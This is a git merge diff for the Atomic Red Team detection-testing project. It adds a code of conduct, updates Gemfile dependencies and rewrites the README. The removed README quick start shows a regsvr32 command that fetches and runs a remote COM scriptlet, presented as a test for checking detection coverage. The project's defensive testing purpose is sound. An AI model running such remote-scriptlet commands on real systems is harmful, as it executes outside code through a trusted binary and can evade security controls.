Merge pull request #3 from redcanaryco/master
Merging in latest changes
This commit is contained in:
@@ -3,3 +3,6 @@
|
||||
.vscode
|
||||
.atom
|
||||
atomic-red-team/enterprise-attack.json
|
||||
|
||||
docs/.sass-cache/
|
||||
docs/_site/
|
||||
|
||||
@@ -0,0 +1,46 @@
|
||||
# Contributor Covenant Code of Conduct
|
||||
|
||||
## Our Pledge
|
||||
|
||||
In the interest of fostering an open and welcoming environment, we as contributors and maintainers pledge to making participation in our project and our community a harassment-free experience for everyone, regardless of age, body size, disability, ethnicity, gender identity and expression, level of experience, nationality, personal appearance, race, religion, or sexual identity and orientation.
|
||||
|
||||
## Our Standards
|
||||
|
||||
Examples of behavior that contributes to creating a positive environment include:
|
||||
|
||||
* Using welcoming and inclusive language
|
||||
* Being respectful of differing viewpoints and experiences
|
||||
* Gracefully accepting constructive criticism
|
||||
* Focusing on what is best for the community
|
||||
* Showing empathy towards other community members
|
||||
|
||||
Examples of unacceptable behavior by participants include:
|
||||
|
||||
* The use of sexualized language or imagery and unwelcome sexual attention or advances
|
||||
* Trolling, insulting/derogatory comments, and personal or political attacks
|
||||
* Public or private harassment
|
||||
* Publishing others' private information, such as a physical or electronic address, without explicit permission
|
||||
* Other conduct which could reasonably be considered inappropriate in a professional setting
|
||||
|
||||
## Our Responsibilities
|
||||
|
||||
Project maintainers are responsible for clarifying the standards of acceptable behavior and are expected to take appropriate and fair corrective action in response to any instances of unacceptable behavior.
|
||||
|
||||
Project maintainers have the right and responsibility to remove, edit, or reject comments, commits, code, wiki edits, issues, and other contributions that are not aligned to this Code of Conduct, or to ban temporarily or permanently any contributor for other behaviors that they deem inappropriate, threatening, offensive, or harmful.
|
||||
|
||||
## Scope
|
||||
|
||||
This Code of Conduct applies both within project spaces and in public spaces when an individual is representing the project or its community. Examples of representing a project or community include using an official project e-mail address, posting via an official social media account, or acting as an appointed representative at an online or offline event. Representation of a project may be further defined and clarified by project maintainers.
|
||||
|
||||
## Enforcement
|
||||
|
||||
Instances of abusive, harassing, or otherwise unacceptable behavior may be reported by contacting the project team at research at redcanary.com. The project team will review and investigate all complaints, and will respond in a way that it deems appropriate to the circumstances. The project team is obligated to maintain confidentiality with regard to the reporter of an incident. Further details of specific enforcement policies may be posted separately.
|
||||
|
||||
Project maintainers who do not follow or enforce the Code of Conduct in good faith may face temporary or permanent repercussions as determined by other members of the project's leadership.
|
||||
|
||||
## Attribution
|
||||
|
||||
This Code of Conduct is adapted from the [Contributor Covenant][homepage], version 1.4, available at [http://contributor-covenant.org/version/1/4][version]
|
||||
|
||||
[homepage]: http://contributor-covenant.org
|
||||
[version]: http://contributor-covenant.org/version/1/4/
|
||||
@@ -1,2 +1,2 @@
|
||||
#source "https://rubygems.org"
|
||||
source "https://rubygems.org"
|
||||
gemspec
|
||||
+240
-1
@@ -4,13 +4,252 @@ PATH
|
||||
atomic-red-team (1.0)
|
||||
|
||||
GEM
|
||||
remote: https://rubygems.org/
|
||||
specs:
|
||||
activesupport (4.2.10)
|
||||
i18n (~> 0.7)
|
||||
minitest (~> 5.1)
|
||||
thread_safe (~> 0.3, >= 0.3.4)
|
||||
tzinfo (~> 1.1)
|
||||
addressable (2.5.2)
|
||||
public_suffix (>= 2.0.2, < 4.0)
|
||||
coffee-script (2.4.1)
|
||||
coffee-script-source
|
||||
execjs
|
||||
coffee-script-source (1.11.1)
|
||||
colorator (1.1.0)
|
||||
commonmarker (0.17.9)
|
||||
ruby-enum (~> 0.5)
|
||||
concurrent-ruby (1.0.5)
|
||||
dnsruby (1.60.2)
|
||||
em-websocket (0.5.1)
|
||||
eventmachine (>= 0.12.9)
|
||||
http_parser.rb (~> 0.6.0)
|
||||
ethon (0.11.0)
|
||||
ffi (>= 1.3.0)
|
||||
eventmachine (1.2.7)
|
||||
execjs (2.7.0)
|
||||
faraday (0.15.2)
|
||||
multipart-post (>= 1.2, < 3)
|
||||
ffi (1.9.25)
|
||||
forwardable-extended (2.6.0)
|
||||
gemoji (3.0.0)
|
||||
github-pages (186)
|
||||
activesupport (= 4.2.10)
|
||||
github-pages-health-check (= 1.8.1)
|
||||
jekyll (= 3.7.3)
|
||||
jekyll-avatar (= 0.5.0)
|
||||
jekyll-coffeescript (= 1.1.1)
|
||||
jekyll-commonmark-ghpages (= 0.1.5)
|
||||
jekyll-default-layout (= 0.1.4)
|
||||
jekyll-feed (= 0.9.3)
|
||||
jekyll-gist (= 1.5.0)
|
||||
jekyll-github-metadata (= 2.9.4)
|
||||
jekyll-mentions (= 1.3.0)
|
||||
jekyll-optional-front-matter (= 0.3.0)
|
||||
jekyll-paginate (= 1.1.0)
|
||||
jekyll-readme-index (= 0.2.0)
|
||||
jekyll-redirect-from (= 0.13.0)
|
||||
jekyll-relative-links (= 0.5.3)
|
||||
jekyll-remote-theme (= 0.3.1)
|
||||
jekyll-sass-converter (= 1.5.2)
|
||||
jekyll-seo-tag (= 2.4.0)
|
||||
jekyll-sitemap (= 1.2.0)
|
||||
jekyll-swiss (= 0.4.0)
|
||||
jekyll-theme-architect (= 0.1.1)
|
||||
jekyll-theme-cayman (= 0.1.1)
|
||||
jekyll-theme-dinky (= 0.1.1)
|
||||
jekyll-theme-hacker (= 0.1.1)
|
||||
jekyll-theme-leap-day (= 0.1.1)
|
||||
jekyll-theme-merlot (= 0.1.1)
|
||||
jekyll-theme-midnight (= 0.1.1)
|
||||
jekyll-theme-minimal (= 0.1.1)
|
||||
jekyll-theme-modernist (= 0.1.1)
|
||||
jekyll-theme-primer (= 0.5.3)
|
||||
jekyll-theme-slate (= 0.1.1)
|
||||
jekyll-theme-tactile (= 0.1.1)
|
||||
jekyll-theme-time-machine (= 0.1.1)
|
||||
jekyll-titles-from-headings (= 0.5.1)
|
||||
jemoji (= 0.9.0)
|
||||
kramdown (= 1.16.2)
|
||||
liquid (= 4.0.0)
|
||||
listen (= 3.1.5)
|
||||
mercenary (~> 0.3)
|
||||
minima (= 2.4.1)
|
||||
nokogiri (>= 1.8.2, < 2.0)
|
||||
rouge (= 2.2.1)
|
||||
terminal-table (~> 1.4)
|
||||
github-pages-health-check (1.8.1)
|
||||
addressable (~> 2.3)
|
||||
dnsruby (~> 1.60)
|
||||
octokit (~> 4.0)
|
||||
public_suffix (~> 2.0)
|
||||
typhoeus (~> 1.3)
|
||||
html-pipeline (2.8.0)
|
||||
activesupport (>= 2)
|
||||
nokogiri (>= 1.4)
|
||||
http_parser.rb (0.6.0)
|
||||
i18n (0.9.5)
|
||||
concurrent-ruby (~> 1.0)
|
||||
jekyll (3.7.3)
|
||||
addressable (~> 2.4)
|
||||
colorator (~> 1.0)
|
||||
em-websocket (~> 0.5)
|
||||
i18n (~> 0.7)
|
||||
jekyll-sass-converter (~> 1.0)
|
||||
jekyll-watch (~> 2.0)
|
||||
kramdown (~> 1.14)
|
||||
liquid (~> 4.0)
|
||||
mercenary (~> 0.3.3)
|
||||
pathutil (~> 0.9)
|
||||
rouge (>= 1.7, < 4)
|
||||
safe_yaml (~> 1.0)
|
||||
jekyll-avatar (0.5.0)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-coffeescript (1.1.1)
|
||||
coffee-script (~> 2.2)
|
||||
coffee-script-source (~> 1.11.1)
|
||||
jekyll-commonmark (1.2.0)
|
||||
commonmarker (~> 0.14)
|
||||
jekyll (>= 3.0, < 4.0)
|
||||
jekyll-commonmark-ghpages (0.1.5)
|
||||
commonmarker (~> 0.17.6)
|
||||
jekyll-commonmark (~> 1)
|
||||
rouge (~> 2)
|
||||
jekyll-default-layout (0.1.4)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-feed (0.9.3)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-gist (1.5.0)
|
||||
octokit (~> 4.2)
|
||||
jekyll-github-metadata (2.9.4)
|
||||
jekyll (~> 3.1)
|
||||
octokit (~> 4.0, != 4.4.0)
|
||||
jekyll-mentions (1.3.0)
|
||||
activesupport (~> 4.0)
|
||||
html-pipeline (~> 2.3)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-optional-front-matter (0.3.0)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-paginate (1.1.0)
|
||||
jekyll-readme-index (0.2.0)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-redirect-from (0.13.0)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-relative-links (0.5.3)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-remote-theme (0.3.1)
|
||||
jekyll (~> 3.5)
|
||||
rubyzip (>= 1.2.1, < 3.0)
|
||||
jekyll-sass-converter (1.5.2)
|
||||
sass (~> 3.4)
|
||||
jekyll-seo-tag (2.4.0)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-sitemap (1.2.0)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-swiss (0.4.0)
|
||||
jekyll-theme-architect (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-cayman (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-dinky (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-hacker (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-leap-day (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-merlot (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-midnight (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-minimal (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-modernist (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-primer (0.5.3)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-github-metadata (~> 2.9)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-slate (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-tactile (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-theme-time-machine (0.1.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-seo-tag (~> 2.0)
|
||||
jekyll-titles-from-headings (0.5.1)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-watch (2.0.0)
|
||||
listen (~> 3.0)
|
||||
jemoji (0.9.0)
|
||||
activesupport (~> 4.0, >= 4.2.9)
|
||||
gemoji (~> 3.0)
|
||||
html-pipeline (~> 2.2)
|
||||
jekyll (~> 3.0)
|
||||
kramdown (1.16.2)
|
||||
liquid (4.0.0)
|
||||
listen (3.1.5)
|
||||
rb-fsevent (~> 0.9, >= 0.9.4)
|
||||
rb-inotify (~> 0.9, >= 0.9.7)
|
||||
ruby_dep (~> 1.2)
|
||||
mercenary (0.3.6)
|
||||
mini_portile2 (2.3.0)
|
||||
minima (2.4.1)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-feed (~> 0.9)
|
||||
jekyll-seo-tag (~> 2.1)
|
||||
minitest (5.11.3)
|
||||
multipart-post (2.0.0)
|
||||
nokogiri (1.8.2)
|
||||
mini_portile2 (~> 2.3.0)
|
||||
octokit (4.9.0)
|
||||
sawyer (~> 0.8.0, >= 0.5.3)
|
||||
pathutil (0.16.1)
|
||||
forwardable-extended (~> 2.6)
|
||||
public_suffix (2.0.5)
|
||||
rb-fsevent (0.10.3)
|
||||
rb-inotify (0.9.10)
|
||||
ffi (>= 0.5.0, < 2)
|
||||
rouge (2.2.1)
|
||||
ruby-enum (0.7.2)
|
||||
i18n
|
||||
ruby_dep (1.5.0)
|
||||
rubyzip (1.2.1)
|
||||
safe_yaml (1.0.4)
|
||||
sass (3.5.6)
|
||||
sass-listen (~> 4.0.0)
|
||||
sass-listen (4.0.0)
|
||||
rb-fsevent (~> 0.9, >= 0.9.4)
|
||||
rb-inotify (~> 0.9, >= 0.9.7)
|
||||
sawyer (0.8.1)
|
||||
addressable (>= 2.3.5, < 2.6)
|
||||
faraday (~> 0.8, < 1.0)
|
||||
terminal-table (1.8.0)
|
||||
unicode-display_width (~> 1.1, >= 1.1.1)
|
||||
thread_safe (0.3.6)
|
||||
typhoeus (1.3.0)
|
||||
ethon (>= 0.9.0)
|
||||
tzinfo (1.2.5)
|
||||
thread_safe (~> 0.1)
|
||||
unicode-display_width (1.4.0)
|
||||
|
||||
PLATFORMS
|
||||
ruby
|
||||
|
||||
DEPENDENCIES
|
||||
atomic-red-team!
|
||||
github-pages
|
||||
|
||||
BUNDLED WITH
|
||||
1.13.7
|
||||
1.16.1
|
||||
|
||||
@@ -3,204 +3,58 @@
|
||||
# Atomic Red Team
|
||||
[](https://circleci.com/gh/redcanaryco/atomic-red-team)
|
||||
|
||||
Atomic Red Team is small, highly portable, community developed detection tests mapped to
|
||||
[Mitre's ATT&CK](https://attack.mitre.org/wiki/Main_Page). *ATT&CK was created by and is a
|
||||
trademark of The MITRE Corporation.*
|
||||
Atomic Red Team allows every security team to test their controls by executing simple
|
||||
"atomic tests" that exercise the same techniques used by adversaries (all mapped to
|
||||
[Mitre's ATT&CK](https://attack.mitre.org/wiki/Main_Page)).
|
||||
|
||||
**Table of Contents:**
|
||||
1. [Quick Start: Using Atomic Red Team to test your security](#quick-start-using-atomic-red-team-to-test-your-security)
|
||||
2. [Contributing Guide](https://github.com/redcanaryco/atomic-red-team/blob/master/CONTRIBUTIONS.md)
|
||||
3. [Doing more with Atomic Red Team](#doing-more-with-atomic-red-team)
|
||||
1. [Using the Atomic Red Team Ruby API](#using-the-atomic-red-team-ruby-api)
|
||||
2. [Bonus APIs: Ruby ATT&CK API](#bonus-apis-ruby-attck-api)
|
||||
3. [Execution Frameworks](https://github.com/redcanaryco/atomic-red-team/blob/master/execution-frameworks)
|
||||
## Philosophy
|
||||
|
||||
## Quick Start: Using Atomic Red Team to test your security
|
||||
Atomic Red Team is a library of simple tests that every security team can execute to test their controls. Tests are
|
||||
focused, have few dependencies, and are defined in a structured format that be used by automation frameworks.
|
||||
|
||||
Our Atomic Red Team tests are small, highly portable detection tests mapped to the MITRE ATT&CK Framework. Each test
|
||||
is designed to map back to a particular tactic. This gives defenders a highly actionable way to immediately start
|
||||
testing their defenses against a broad spectrum of attacks.
|
||||
Three key beliefs made up the Atomic Red Team charter:
|
||||
- **Teams need to be able to test everything from specific technical controls to outcomes.**
|
||||
Our security teams do not want to operate with a “hopes and prayers” attitude toward detection. We need to know
|
||||
what our controls and program can detect, and what it cannot. We don’t have to detect every adversary, but we
|
||||
do believe in knowing our blind spots.
|
||||
|
||||
### Best Practices
|
||||
- **We should be able to run a test in less than five minutes.**
|
||||
Most security tests and automation tools take a tremendous amount of time to install, configure, and execute.
|
||||
We coined the term "atomic tests" because we felt there was a simple way to decompose tests so most could be
|
||||
run in a few minutes.
|
||||
|
||||
* Be sure to get permission and necessary approval before conducting tests. Unauthorized testing is a bad decision
|
||||
and can potentially be a resume-generating event.
|
||||
The best test is the one you actually run.
|
||||
|
||||
* Set up a test machine that would be similar to the build in your environment. Be sure you have your collection/EDR
|
||||
solution in place, and that the endpoint is checking in and active.
|
||||
- **We need to keep learning how adversaries are operating.**
|
||||
Most security teams don’t have the benefit of seeing a wide variety of adversary types and techniques crossing
|
||||
their desk every day. Even we at Red Canary only come across a fraction of the possible techniques being used,
|
||||
which makes the community working together essential to making us all better.
|
||||
|
||||
* Spend some time developing a test plan or scenario. This can take many forms. An example test plan could be to
|
||||
execute all the Discovery phase items at once in a batch file, or run each phase one by one, validating coverage as you go.
|
||||
See: https://atomicredteam.io
|
||||
|
||||
### Getting Started
|
||||
## Having trouble?
|
||||
|
||||
Select one or more Atomic Tests that you plan to execute. A complete list, ATT&CK matrices, and platform-specific
|
||||
matrices linking to Atomic Tests can be found here:
|
||||
Join the community on Slack at [https://atomicredteam.slack.com](https://atomicredteam.slack.com)
|
||||
|
||||
- [Complete list of Atomic Tests](atomics/index.md)
|
||||
- [Atomic Tests per the ATT&CK Matrix](atomics/matrix.md)
|
||||
- Tests for Windows
|
||||
- [List of Atomic Tests](atomics/windows-index.md)
|
||||
- [ATT&CK Matrix](atomics/windows-matrix.md)
|
||||
- Tests for macOS
|
||||
- [List of Atomic Tests](atomics/macos-index.md)
|
||||
- [ATT&CK Matrix](atomics/macos-matrix.md)
|
||||
- Tests for Linux
|
||||
- [List of Atomic Tests](atomics/linux-index.md)
|
||||
- [ATT&CK Matrix](atomics/linux-matrix.md)
|
||||
## Getting Started
|
||||
|
||||

Once you have selected an Atomic Test, we suggest you take a three phase approach to running the test and evaluating results:
|
||||
* [Quick Start: Using Atomic Red Team to test your security](#quick-start-using-atomic-red-team-to-test-your-security)
|
||||
* Peruse the [Complete list of Atomic Tests](atomics/index.md) and the [ATT&CK Matrix](atomics/matrix.md)
|
||||
- Windows [Tests](atomics/windows-index.md) and [Matrix](atomics/windows-matrix.md)
|
||||
- macOS [Tests](atomics/macos-index.md) and [Matrix](atomics/macos-matrix.md)
|
||||
- Linux [Tests](atomics/linux-index.md) and [Matrix](atomics/linux-matrix.md)
|
||||
* [Fork](https://github.com/redcanaryco/atomic-red-team/fork) and [Contribute](https://atomicredteam.io/contributing) your own modifications
|
||||
* [Doing more with Atomic Red Team](#doing-more-with-atomic-red-team)
|
||||
* [Using the Atomic Red Team Ruby API](#using-the-atomic-red-team-ruby-api)
|
||||
* [Bonus APIs: Ruby ATT&CK API](#bonus-apis-ruby-attck-api)
|
||||
* [Execution Frameworks](https://github.com/redcanaryco/atomic-red-team/blob/master/execution-frameworks)
|
||||
* Have questions? Join the community on Slack at [https://atomicredteam.slack.com](https://atomicredteam.slack.com)
|
||||
|
||||
|
||||
## Code of Conduct
|
||||
|
||||
### Phase 1: Execute Test
|
||||
In order to have a more open and welcoming community, Atomic Red Team adheres to a
|
||||
[code of conduct](CODE_OF_CONDUCT.md).
|
||||
|
||||



In this example we will use Technique T1117 "Regsvr32" and Atomic Test "Regsvr32 remote COM scriptlet execution". This particular
|
||||
test is fairly easy to exercise since the tool is on all Windows workstations by default.
|
||||
## License
|
||||
|
||||
The details of this test, [which are located here](atomics/T1117/T1117.md#atomic-test-2---regsvr32-remote-com-scriptlet-execution),
|
||||
describe how you can test your detection by simply running the below command:
|
||||
|
||||
```
|
||||
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
|
||||
```
|
||||
|
||||

### Phase 2: Collect Evidence
|
||||
|
||||
What does your security solution observe?
|
||||
- You may see a file modification in the user’s profile.
|
||||
- You may detect network connections made by regsvr32.exe to an external IP.
|
||||
- There may be an entry in the proxy logs.
|
||||
- You may observe the scrobj.dll loading on Windows.
|
||||
- Or you might not observe any behavior on the endpoint or network.
|
||||
|
||||
This is why we test! We want to identify visibility gaps and determine where we need to make improvements.
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
### Phase 3: Develop Detection
|
||||
|
||||
So you executed the test and none of your defenses fired – that’s why we test! Based on your observations
|
||||
and detection capabilities, it is time to use what you have to try to detect this event in your environment.
|
||||
|
||||
|
||||
|
||||
Once the detection is built, it is time to validate that the detection is working and that it is appropriately
|
||||
tuned. If you were to write your detection too broadly and “detect” every regsvr32.exe without any suppression,
|
||||
you are going to be digging out from a mountain of false positives. But if you write it too narrow and it
|
||||
only detects regsvr32.exe with the exact command line `/s /u /i` then all an attacker has to do is slightly
|
||||
modify their command line to evade your detection.
|
||||
|
||||


### Measure Progress
|
||||
|
||||
One of the goals is to try to measure your coverage/capabilities against the ATT&CK Matrix and to identify where you may have gaps. Roberto Rodriguez ([@cyb3rWar0g](https://twitter.com/Cyb3rWard0g)) provided [this spreadsheet](https://github.com/Cyb3rWard0g/ThreatHunter-Playbook/blob/master/metrics/HuntTeam_HeatMap.xlsx) and complementary [blog post](https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html) showcasing how to determine where you stand within your organization in relation the MITRE ATT&CK Matrix.
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## Doing more with Atomic Red Team
|
||||
### Using the Atomic Red Team Ruby API
|
||||
|
||||
Atomic Red Team comes with a Ruby API that we use when validating tests again our spec, generating
|
||||
